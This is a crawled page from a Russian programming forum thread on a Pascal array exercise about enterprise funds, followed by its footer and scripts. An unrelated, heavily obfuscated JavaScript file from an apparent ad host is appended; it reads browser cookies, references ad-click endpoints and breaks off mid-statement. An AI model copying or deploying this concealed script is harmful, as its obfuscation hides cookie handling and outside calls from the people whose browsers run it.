&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">then</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">writeln</span><span class="br0">&#40;</span><span class="kw1">name</span><span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp;
&nbsp; &nbsp;<span class="kw3">writeln</span><span class="br0">&#40;</span><span class="st0">'Предприятия с минимальными фондами : '</span><span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp; &nbsp;<span class="kw1">for</span> i<span class="sy1">:</span><span class="sy3">=</span><span class="nu0">1</span> <span class="kw1">to</span> n <span class="kw1">do</span>
&nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">if</span> min_fond <span class="sy3">=</span> x<span class="br0">&#91;</span>i<span class="br0">&#93;</span><span class="sy1">.</span><span class="me1">fond</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">then</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">writeln</span><span class="br0">&#40;</span>x<span class="br0">&#91;</span>i<span class="br0">&#93;</span><span class="sy1">.</span><span class="kw1">name</span><span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp;
&nbsp;
&nbsp;<span class="kw1">end</span><span class="sy1">.</span></pre></td></tr></table></div></td></tr></tbody></table></div>

		
		
		</div>
		
		
		
		
		
		
		

		
			<div style="margin-top: 5px">
				<span id="thumbs_box_1446489">
    <span class="post">
        <span>
            
            <span class="thumbs-post-rate" title="Рейтинг сообщения 1">1</span>
            
        </span>
    </span>
</span>
			</div>
		
		
		
	</td>
</tr>

</table>

















<div style="background-color: #FFFACD; border: 1px solid #AAAAAA; margin: 3px 0px 0px 0px; padding: 7px; text-align:center; font-size: 10pt">
<b>Надоела реклама? <a href="https://www.cyberforum.ru/register.php">Зарегистрируйтесь</a> и она исчезнет полностью.</b>
</div>



<div style="margin: 3px 0px 0px 0px">
	<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" style="border-top: 0px">
		<tr valign="top">
			
			<td class="alt2 bordered" width="170px" rowspan="2">
				<div class="smallfont" style="margin-top: 2px;">
				
				
					<a class="bigusername" href="https://www.cyberforum.ru/members/14100.html">BasicMan</a>
					<div class="smallfont">Эксперт</div>
					<div><span title="Репутация пользователя"><b>29316</b></span> / <span title="Благодарности за сообщения">5623</span> / <span title="Лучшие ответы"><b>2384</b></span></div>
					<div>Регистрация: 17.02.2009</div>
					<div>Сообщений: 30,364</div>
					<a href="https://www.cyberforum.ru/blogs/">Блог</a></div>
				
				</div>
			</td>
			
		    <td class="alt2 smallfont notbordered_right" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px">
		
			
			13.03.2011, 19:06
			
		    </td>
		</tr>
		<tr>
		    <td class="alt1 notbordered" align="left">
			<div style="margin: 2px 2px 2px 5px;">
				<b>Помогаю со студенческими работами <a rel="nofollow noopener sponsored" target="_blank" href="https://ref.studwork.ru/new-order?p=459015">здесь</a></b>

				<p><a target="_blank" href="https://www.cyberforum.ru/cpp-beginners/thread2545418.html">Структура &quot;Автопредприятие&quot;, напечатать список предприятий не выполнивших план грузооборота</a><br />Создать набор данных следующей структуры: шифр автопредприятий, название, фамилия руководителя, плановый и реальный грузооборот. Напечатать...</p><p><img class="inlineimg" src="//cyberstatic.net/images/misc/tick.png" title="Есть решение (1)" border="0" alt="" /> <a target="_blank" href="https://www.cyberforum.ru/turbo-pascal/thread1638623.html">Напечатать сведения об игрушках, цена которых выше средней цены</a><br />помогите, пожалуйста. В файле содержатся сведения об игрушках: название игрушки и цена. Напечатать сведения об игрушках, цена которых выше...</p>

				
					<br />
					<a target="_blank" href="https://www.cyberforum.ru/search.php?do=process&amp;q=Массивы: Напечатать список предприятий, у которых велечина фонда на социальное страхование выше средней по группе предприятий&amp;forumchoice[]=265&amp;childforums=1&amp;replyless=0&amp;replylimit=1&amp;nocache=0">Искать еще темы с ответами</a>
					<br /><br />
					Или воспользуйтесь поиском по форуму:
					<table width="700px"><tr><td>
						<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://www.cyberforum.ru/yandex.php','arrow':false,'bg':'transparent','fontsize':13,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #364949','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':364949,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="364949"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script>(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
					</td></tr></table>
				
			</div>
			
<span class="thumbs-post-rate" title="Рейтинг сообщения 2">2</span>
			</td>
		</tr>
	</table>
</div>




	</div>
	
		</div>
	</div>
</div>

<div id="lastpost"></div>
</div>


<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr valign="top">
	
		<td>
			<table class="smallfont" width="240px" cellspacing="0" cellpadding="0" border="0"><tr>
				<td>
					<a target="_blank" href="https://www.cyberforum.ru/newreply.php?do=newreply&amp;noquote=1&amp;p=1446489"><img loading="lazy" decoding="async" class="buttonimg" src="//cyberstatic.net/images/buttons/reply.png" alt="Ответ" border="0" /></a>
				</td>
				<td>
					<a target="_blank" href="https://www.cyberforum.ru/newthread.php?do=newthread&amp;f=265"><img loading="lazy" decoding="async" class="buttonimg" src="//cyberstatic.net/images/buttons/newthread.png" alt="Создать тему" border="0" /></a>
				</td>
			</tr></table>
		</td>
	
	
	
</tr>
</table>






	<script src="//cyberstatic.net/clientscript/vbulletin_lightbox.js"></script>
	<script>
	<!--
	vBulletin.register_control("vB_Lightbox_Container", "posts", 1);
	//-->
	</script>




















<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
<tr valign="bottom">
	<td width="100%" valign="top">
		
	</td>
	<td class="smallfont" align="right">
		
	</td>
</tr>
</table>

<table cellspacing="0" cellpadding="2" border="0" align="center" width="100%" class="tborder" style="margin: 3px 0px 3px 0px;"><tr>
<td width="100%" class="alt1" align="center" valign="middle">


<div id="yandex_rtb_R-A-29317-4"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-29317-4",
        "renderTo": "yandex_rtb_R-A-29317-4"
    })
})
</script>


</td>
</tr></table>



<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center" style="margin: 5px 0px 0px 0px">
<thead>
	<tr>
		<td class="tcat" colspan="4">
      			Новые блоги и статьи
			<a style="float:right" href="https://www.cyberforum.ru/turbo-pascal/thread256603.html#top" onclick="return toggle_collapse('latest_blogs')"><img loading="lazy" decoding="async" id="collapseimg_latest_blogs" src="//cyberstatic.net/images/buttons/collapse_tcat.gif" alt="" border="0" /></a>
			
			<div style="float: right"><a href="https://www.cyberforum.ru/blogs/articles/"><strong>Все статьи</strong></a>&nbsp;&nbsp;</div>
			<div style="float: right"><a href="https://www.cyberforum.ru/blogs/recent-entries/"><strong>Все блоги</strong></a>&nbsp;/&nbsp;</div>
			
		</td>
	</tr>
</thead>
<tbody id="collapseobj_latest_blogs" style="">
	<tr>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1285515/10710.html">http://iceja.net/ математические сервисы</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">iceja 20.01.2026</div>
					<div class="smallfont">Обновила свой сайт http:/ / iceja. net/  , приделала Fast Fourier Transform экстраполяцию сигналов.  Однако предсказывает далеко не каждый сигнал (см ограничения http:/ / iceja. net/ fourier/ docs ).  Также. . . </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1285515/10709.html">http://iceja.net/ сервер решения полиномов</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">iceja 18.01.2026</div>
					<div class="smallfont">Выкатила http:/ / iceja. net/  сервер решения полиномов (находит действительные корни полиномов методом Штурма).   
На сайте документация по API, но скажу прямо VPS слабенький и 200 000 полиномов. . . </div>
				</td>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/136792/10707.html">Расчёт переходных процессов в цепи постоянного тока</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">igorrr37 16.01.2026</div>
					<div class="smallfont">/ * 
Дана цепь постоянного тока с R, L, C, k(ключ), U, E, J.  Программа составляет систему уравнений по 1 и 2 законам 
Кирхгофа, решает её и находит переходные токи и напряжения на элементах схемы. . . . </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/425743/10706.html">Восстановить юзерскрипты Greasemonkey из бэкапа браузера</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">damix 15.01.2026</div>
					<div class="smallfont">Если восстановить из бэкапа профиль Firefox после переустановки винды, то список юзерскриптов в Greasemonkey будет пустым.  
Но восстановить их можно так.  
Для этого понадобится консольная утилита. . . </div>
				</td><tr>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/713657/10703.html">Сукцессия микоризы: основная теория в виде двух уравнений.</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">anaschu 11.01.2026</div>
					<div class="smallfont">https:/ / rutube. ru/ video/ 7a537f578d808e67a3c6fd818a44a5c4/ </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1674342/10702.html">WordPad для Windows 11</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">Jel 10.01.2026</div>
					<div class="smallfont">WordPad для Windows 11 
 
 
 
 — это приложение, которое восстанавливает классический текстовый редактор WordPad в операционной системе Windows 11.  После того как Microsoft исключила WordPad из. . . </div>
				</td>
				<td class="alt1" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/1674342/10701.html">Classic Notepad for Windows 11</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">Jel 10.01.2026</div>
					<div class="smallfont">Old Classic Notepad for Windows 11 
 
 
 
Приложение для Windows 11, позволяющее пользователям вернуть классическую версию текстового редактора «Блокнот» из Windows 10.  Программа предоставляет более. . . </div>
				</td>
				<td class="alt2" valign="top" width="25%">
					<b><a href="https://www.cyberforum.ru/blogs/442383/10700.html">Почему дизайн решает?</a></b>
					<div class="smallfont shade" style="margin: 5px 0px 5px 0px">Neotwalker 09.01.2026</div>
					<div class="smallfont">В современном мире, где конкуренция за внимание потребителя достигла пика, дизайн становится мощным инструментом для успеха бренда.  Это не просто красивый внешний вид продукта или сайта — это. . . </div>
				</td></tr>
</tbody>
</table>




		</div>
	</div>
</div>

<div style="margin: 5px 3px 0px 3px">
<form action="https://www.cyberforum.ru/index.php" method="get" style="clear:left">
<table cellpadding="5" cellspacing="0" border="0" class="tborder" align="center" style="width: 100%;">
<tr>
	
	
		<td class="tfoot">
			<span class="smallfont">КиберФорум - форум программистов, компьютерный форум, программирование</span>
		</td>
	<td class="tfoot" align="right" colspan="2">
		<div class="smallfont">
			<strong>
				<a href="https://www.cyberforum.ru/donate.php">Поддержать</a> -
				
				<a href="https://www.cyberforum.ru/advert.php">Реклама</a> -
				
				
				
				
				
				
				<a href="https://www.cyberforum.ru/announcement.php?a=3">Условия использования</a> -
				<a href="https://www.cyberforum.ru/sendmessage.php" accesskey="9">Обратная связь</a>
			</strong>
		</div>
	</td>
</tr>
</table>
<table cellpadding="5" cellspacing="0" border="0" class="tborder" align="center" style="width: 100%;">
<tr class="alt1" align="right">
	<td align="left" class="smallfont">
		Powered by vBulletin<br />Copyright &copy;2000 - 2026, CyberForum.ru
	</td>
	<td align="right">

<img id="licnt3981" width="88" height="31" style="border:0" 
title="LiveInternet: number of pageviews for 24 hours, of visitors for 24 hours and for today is shown"
src="[data-uri]"
alt=""/><script>(function(d,s){d.getElementById("licnt3981").src=
"//counter.yadro.ru/hit?t12.2;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>

	</td>
</tr>
</table>
</form>


<table cellspacing="0" cellpadding="2" border="0" align="center" width="100%" class="tborder" style="margin: 3px 0px 3px 0px;"><tr>
<td width="100%" class="alt1" align="center" valign="middle">

<div id="yandex_rtb_R-A-29317-24"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-29317-24",
        "renderTo": "yandex_rtb_R-A-29317-24",
        "type": "feed"
    })
})
</script>

</td>
</tr></table>


</div>

<script>
var krtsts = {
   "bburl": "https://www.cyberforum.ru"
};
</script>
<script async src="//cyberstatic.net/clientscript/kr_scripts/tests/addedit.js"></script>
<script async src="//cyberstatic.net/clientscript/kr_scripts/bestanswer/bestanswer.js"></script>
<script>
      var krba_options = {
          img_is_answer: '//cyberstatic.net/images/buttons/is_answer.png',
          img_is_not_answer: '//cyberstatic.net/images/buttons/is_not_answer.png'
      },
      KRBA = new AJAX_KRBA(krba_options);
</script>

<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/kr_scripts/thumbsup/thumbs.css" />
<script>
var krthumbs = {
  confirm_delete_pos: 'Вы действительно хотите удалить все положительные оценки?',
  confirm_delete_neg: 'Вы действительно хотите удалить все отрицательные оценки?'
}
</script>
<script async src="//cyberstatic.net/clientscript/kr_scripts/thumbsup/thumbsup.js"></script>

<script>
var krtsts = new krtsts_ctrl();
</script>

<style type="text/css">
	span.sortarrow {position:absolute;}
	span.sortarrow img {border:0;}
	a.sortheader {text-decoration:none; display:block; width:100%;}
</style>

<script async src="//cyberstatic.net/clientscript/vbulletin_autosave.js"></script>
<script async src="//cyberstatic.net/clientscript/custom/CtrlPagenav.js"></script>
<script async src="//cyberstatic.net/clientscript/custom/spoiler.js"></script>
<script async src="//cyberstatic.net/clientscript/custom/topbutton.js"></script>
<script async src="//cyberstatic.net/clientscript/sorttable.js"></script>

<script async src="//cyberstatic.net/clientscript/custom/codeblock_controls.js"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-9SNPZSB2SN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SNPZSB2SN');
</script>

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50312308, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50312308" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<script async>
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>

<div id="top-link">
	<span id="topicon" title="Наверх"></span><span id="toptext">Наверх</span>
</div>

<script async src="//yastatic.net/share2/share.js"></script>
</div>


<script type="text/javascript">
//<![CDATA[

window.orig_onload = window.onload;
window.onload = function() {
var cpost=document.location.hash.substring(1);var cpost2='';if(cpost){ var ispost=cpost.substring(0,4)=='post';
					if(ispost)cpost2='post_'+cpost.substring(4);if((cobj = fetch_object(cpost))||(cobj = fetch_object(cpost2))){cobj.scrollIntoView(true);}
					else if(ispost){cpostno = cpost.substring(4,cpost.length);if(parseInt(cpostno)>0){location.replace('https://www.cyberforum.ru/showthread.php?p='+cpostno);};} }

if(typeof window.orig_onload == "function") window.orig_onload();
}

//]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=8d94458a2b7741a172956c4b6a86f3a7
body_size: 10286
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","M","T","E","5","M","j","I","u","a","n","M","/","d","j","0","4","Z","D","k","0","N","D","U","4","Y","T","J","i","N","z","c","0","M","W","E","x","N","z","I","5","N","T","Z","j","N","G","I","2","Y","T","g","2","Z","j","N","h","N","y","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let 